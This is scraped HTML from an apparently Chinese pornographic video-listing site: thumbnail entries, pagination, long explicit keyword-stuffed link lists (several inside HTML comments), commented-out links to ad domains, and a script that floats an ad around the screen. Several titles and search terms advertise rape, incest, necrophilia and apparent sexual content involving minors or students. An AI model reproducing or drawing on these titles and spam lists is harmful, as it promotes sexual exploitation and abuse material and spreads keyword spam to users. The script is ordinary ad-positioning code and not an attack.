    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/ee8c0d3da69c5e24dd779c472070b020.jpg" alt="在线天堂种子资源"/><span class="time">01-12</span><span class="icons">3.0分</span></a> </div><p><a href="/dddrg/254635-45.html" class="async decr">在线天堂种子资源</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254634-38.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/8acbaf2bba8e6353dae601ef371961f8.jpg" alt="欧美肥妇000"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254634-38.html" class="async decr">欧美肥妇000</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254633-42.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/b185fb24d5dc939bf210dfc163bb9958.jpg" alt="欧美人妻aⅴ中文字幕-探花少妇导航福利"/><span class="time">01-12</span><span class="icons">9.0分</span></a> </div><p><a href="/dddrg/254633-42.html" class="async decr">欧美人妻aⅴ中文字幕-探花少妇导航福利</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254632-42.html" id="showlink-25" class="async">
    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/f39b64c0d98ae9f42e713d0184d7def6.jpg" alt="在线观看国产专区日韩三级"/><span class="time">01-12</span><span class="icons">6.0分</span></a> </div><p><a href="/dddrg/254632-42.html" class="async decr">在线观看国产专区日韩三级</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254631-54.html" id="showlink-26" class="async">
    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/873a9b0cfd3697ef346aa632582725dc.jpg" alt="色色色色色热热色-黑人第一页色图"/><span class="time">01-12</span><span class="icons">4.0分</span></a> </div><p><a href="/dddrg/254631-54.html" class="async decr">色色色色色热热色-黑人第一页色图</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254630-48.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/2c7f0832fa99fcc3a1538e516c4080e4.jpg" alt="娜依灵儿 黑纱自慰-天天更新天天亚洲"/><span class="time">01-12</span><span class="icons">3.0分</span></a> </div><p><a href="/dddrg/254630-48.html" class="async decr">娜依灵儿 黑纱自慰-天天更新天天亚洲</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254629-48.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/76800d5dd65958c7e9a8f9da5aa4a7b2.jpg" alt="老司机爽爽福利大全"/><span class="time">01-12</span><span class="icons">8.0分</span></a> </div><p><a href="/dddrg/254629-48.html" class="async decr">老司机爽爽福利大全</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254628-45.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/cf554aaf5cdd070ddf07f9c3e235d110.jpg" alt="国产国亚洲洲人成人人专区"/><span class="time">01-12</span><span class="icons">7.0分</span></a> </div><p><a href="/dddrg/254628-45.html" class="async decr">国产国亚洲洲人成人人专区</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254627-43.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/fda98a44e69c383d6ecd8577406b7d8f.jpg" alt="欧美亚洲亚洲日韩在线影院-swag黑丝"/><span class="time">01-12</span><span class="icons">1.0分</span></a> </div><p><a href="/dddrg/254627-43.html" class="async decr">欧美亚洲亚洲日韩在线影院-swag黑丝</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254626-52.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/f39a525d6ef90e432ecc61e64e28b8a5.jpg" alt="沈阳熟女玩3p-国产成人亚洲精品另类动态"/><span class="time">01-12</span><span class="icons">7.0分</span></a> </div><p><a href="/dddrg/254626-52.html" class="async decr">沈阳熟女玩3p-国产成人亚洲精品另类动态</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254625-46.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/bee49671b82d3ba474aa8ebcabb38297.jpg" alt="无码专区777综合"/><span class="time">01-12</span><span class="icons">6.0分</span></a> </div><p><a href="/dddrg/254625-46.html" class="async decr">无码专区777综合</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/194.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产福利网视频在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">五十路熟中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久草久草黄色视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大屁股91精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美巨大XXXX做受中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">高清无码影音播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.wuma
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最新精品国偷自产在线91
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一道本高清字幕免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">手机在线视频1区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天夜鲁网在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩欧美一区二区不卡中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最新聚色导航
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天综合久久网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲三级在线啪
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲h片在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九色草视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">97射射
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕亚洲欧美日韩专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99re99
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九草激情
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲成年人福利专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩欧美一区二
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一二三区日无
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美成人免费区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文天堂官网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜麻豆影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">无码系列三级片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99精品综合色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美日韩一中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">偷拍亚洲另类无码专区AV下载
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美BB精品区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">超清露脸口爆
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久99热只有频精品色老头
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大伊人久久国产精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美另类videossexo高潮
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99然这里
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色欲色香欧美老妇人
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">无码专人区人妻在线制服丝袜
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本一二三区高清视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">18p日韩无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">A√国产精品一级特黄影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产福利h视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产免费AV片在线看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品国产自在国产足浴
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本无吗无卡v三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美午夜人成免费不卡AA片在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲国产综合网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">性久久久久无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">被强奷的女人们
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">有女名熹(1v1)
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产伊人加勒比
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">玖玖激情小说
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">正在播放国模自慰
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲性爱欧美色图
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">Av人片在线观看无
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美A∨在线网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">浮力影院限制级
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">2014AV天堂网 MKV 下载
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产欧美日韩制服丝袜巨乳
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">水果派解说国产精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄se电影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">超碰色色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产學生作愛視頻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">制服丝袜一区二区在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美另类z0z0特级
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久婷婷五月综合997色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美射图狠狠干
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">人妻系列AV无码专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一个人看的视频在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">自拍视频网页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">草蜢在线观看免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">毛片最新在线看片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合中文字幕有码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丁香婷婷五月网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本黄色网黄色网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">秘密影院秘密影院综合久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">美熟妇的蜜肉
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">夜夜骑综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品一区二区视频无码男人吃奶
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/dddrg/247433-42.html" title="超碰婷婷Av在线-欧美黄A片高潮喷水 " style="color: white;text-decoration: none;">超碰婷婷Av在线-欧美黄A片高潮喷水</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247451-42.html" title="无码高清毛片-99久久嫩草影院 " style="color: white;text-decoration: none;">无码高清毛片-99久久嫩草影院</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247468-42.html" title="麻豆果冻传媒精品0080-97精品国产91久久久久久 " style="color: white;text-decoration: none;">麻豆果冻传媒精品0080-97精品国产91久久久久久</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247496-42.html" title="人人添人人妻人人爽夜欢视AV-福利导航网 " style="color: white;text-decoration: none;">人人添人人妻人人爽夜欢视AV-福利导航网</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247497-42.html" title="日韩一区二区三区∧VA片 " style="color: white;text-decoration: none;">日韩一区二区三区∧VA片</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247504-42.html" title="女人日.COM-欧美狠狠入精品 " style="color: white;text-decoration: none;">女人日.COM-欧美狠狠入精品</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247514-42.html" title="脱了乳罩喂男人吃奶-AV午夜在线影院 " style="color: white;text-decoration: none;">脱了乳罩喂男人吃奶-AV午夜在线影院</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247519-42.html" title="中文字幕精品久久久久久人妻 " style="color: white;text-decoration: none;">中文字幕精品久久久久久人妻</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247641-42.html" title="国产精品视频永久免费播放-WWWAⅤ " style="color: white;text-decoration: none;">国产精品视频永久免费播放-WWWAⅤ</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247643-42.html" title="亚洲中文字幕久久无码精品A " style="color: white;text-decoration: none;">亚洲中文字幕久久无码精品A</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247710-42.html" title="我要听女人下面的黄色片子播放 " style="color: white;text-decoration: none;">我要听女人下面的黄色片子播放</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247712-42.html" title="唐人社区美国十次啦 " style="color: white;text-decoration: none;">唐人社区美国十次啦</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247714-42.html" title="囯产目拍亚洲精品二区-欧美韩日国产精品 " style="color: white;text-decoration: none;">囯产目拍亚洲精品二区-欧美韩日国产精品</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247718-42.html" title="激情老司机久久久-99RE 久久这里只有精品6 " style="color: white;text-decoration: none;">激情老司机久久久-99RE 久久这里只有精品6</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247721-42.html" title="女人自慰喷潮a片 " style="color: white;text-decoration: none;">女人自慰喷潮a片</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247745-42.html" title="色色色综合区 " style="color: white;text-decoration: none;">色色色综合区</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247751-42.html" title="男人第四色网站 " style="color: white;text-decoration: none;">男人第四色网站</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247784-42.html" title="亚洲午夜精品A片一区二区三区-国模无码视频一区 " style="color: white;text-decoration: none;">亚洲午夜精品A片一区二区三区-国模无码视频一区</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddrg/247808-42.html" title="久久婷婷综合基地-欧美大片一级黄色片 " style="color: white;text-decoration: none;">久久婷婷综合基地-欧美大片一级黄色片</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddrg/247872-42.html" title="日本最新免费视-天天做天天爱夜夜爽超碰伊人 " style="color: white;text-decoration: none;">日本最新免费视-天天做天天爱夜夜爽超碰伊人</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       欧美成人AⅤ高清
 |
       free性欧美18 19
 |
       亚洲艳妇AV在线
 |
       中国人在线观看视频
 |
       老湿影院色
 |
       2019中文字字幕乱码视频在线播放
 |
       疯狂农民工
 |
       激情综合图区人妻
 |
       八戒电影网
 |
       美妇宾馆啪啪
 |
       欧美专区 第50页
 |
       综合网AV
 |
       av电影在线啊
 |
       老司机午夜永久
 |
       第四色网站最新地址
 |
       最新聚色导航
 |
       搞av.com
 |
       大地数字影院影讯
 |
       亚洲国产综合精品中文第一
 |
       97射射
 |
       日韩在线美女亚洲
 |
       极品色极品影院
 |
       精品亚洲永久免费直播
 |
       欧美色图不卡在线
 |
       在线看免费孩交
 |
       久久三级中文字幕
 |
       国产制服丝袜在线
 |
       Av嫩草影院无码
 |
       勾引外卖小哥国产精彩中文A片
 |
       黄网站在线观看。
 |
       三级免费
 |
       a韩日网站免费
 |
       台湾福利导航
 |
       国产高清免费网站
 |
       忘忧草www
 |
       9久久9热婷婷五月综合色米奇丁香
 |
       欧美videosfreeⅹ尸交
 |
       啊啊啊乱伦视频
 |
       日本人妻大战黑人
 |
       avove丝袜
 |
       国产精品 日韩欧美
 |
       美女色色天天
 |
       99在线精品视频在线观看
 |
       九九99久久人妻
 |
       超清露脸口爆
 |
       老子影院99
 |
       波多野结衣av无码
 |
       老司机在线资源
 |
       久久精品久久久久久中文无码
 |
       三极色综合
 |
       黄色网址 在线播放
 |
       国产成人AⅤ综合在线影院
 |
       黄页88网
 |
       亚洲成天免费网站
 |
       国产精品久久久久久一区二区三区
 |
       亚洲免费在线播放
 |
       鲁死你AV资源站
 |
       99国产综合精品-久久久久
 |
       欧美日韩A操
 |
       99re这里只有精品首页
 |
       精品综合久久久久久888
 |
       午夜大片无码体验区
 |
       亚州综合在线电影
 |
       色屁屁二区在线
 |
       最新无码主播专区
 |
       在线看黄色视频,一区二区
 |
       亚洲国产综合2020最新在线
 |
       年轻人的免费影院
 |
       狠狠操中文字幕
 |
       81k影院亚洲国产欧美成人第二页
 |
       最刺激黄大片
 |
       伊人查蕉在线观看
 |
       国产午夜福利在线机
 |
       中文字幕亚洲码在线
 |
       进来日综合网
 |
       老湿欧美在a线视频
 |
       中文99热
 |
       无码黄色电影播放
 |
       国产热の国产中文强奸爆发
 |
       国产99re这里只有精品9
 |
       美女被又粗又大进出太爽了视频
 |
       日本www色
 |
       免费A∨中文字幕无码久久
 |
       国产一级A毛片高清
 |
       亚洲永久无码AV
 |
       久久这里只有精品2020
 |
       男女真人牲交a做片
 |
       黄色3级视频在线观看
 |
       三级日本电影狂
 |
       AAA片毛片
 |
       先锋中文字幕在线精品
 |
       正在播放国模自慰
 |
       午夜影院黄色网站
 |
       色拍综合
 |
       日韩av免费播放
 |
       羽沫自慰
 |
       2021日韩无码
 |
       免费又黄做受视频
 |
       日本有码一区二区在线观看
 |
       综合 精品 中文
 |
       国产丝袜高跟诱惑在线视频
 |
       欧美精品网页版
 |
       色射网站
 |
       亚洲Va中文字幕无码
 |
       国产男女免费视频在线观看
 |
       国产免费性久久
 |
       www.亚洲毛片免费在线看
 |
       精品老司机a片
 |
       亚洲 自拍av在线
 |
       国产亚洲欧美日韩综合图区
 |
       最新国产V亚洲V欧美V专区
 |
       有码中文DVD
 |
       99色色色无码:
 |
       久久明星免费精品
 |
       伊人久蕉综合影院
 |
       亚洲中文字幕永久免费
 |
       日本一二三区高清免费播放器
 |
       国产一区二区三区AV在线播放
 |
       毒龙AV导航
 |
       亚洲无码色色色
 |
       国产精品久久综合
 |
       欧美强奸乱爱
 |
       《久久综合色天天久久综合图
 |
       福利姬自慰av网站
 |
       国产三级片欧美
 |
       欧美九九久久精品黄
 |
       亚洲卡通成在线看
 |
       性欧美1819AⅤ
 |
       免费在线观看成人
 |
       3P免费在线播放
 |
       天天爱综网合图片
 |
       大佬色国产精品
 |
       swag久久日
 |
       在线 天堂 中文
 |
       内射妻妹
 |
       欧美亚洲A∨短视频免费看一区
 |
       香蕉国产精品国自产拍AV
 |
       久久国产AV影院
 |
       悟空crm
 |
       更新最快的网站
 |
       中文字幕理论
 |
       永久国产精品网站免费免费
 |
       色女综合网
 |
       老司机亚洲精品电影
 |
       日本真人作爱视频试看120秒
 |
       亚洲日韩欧美国产
 |
       外围酒店在线观看
 |
       色色超碰
 |
       美女洗澡A片免费看
 |
       国产99热久在
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

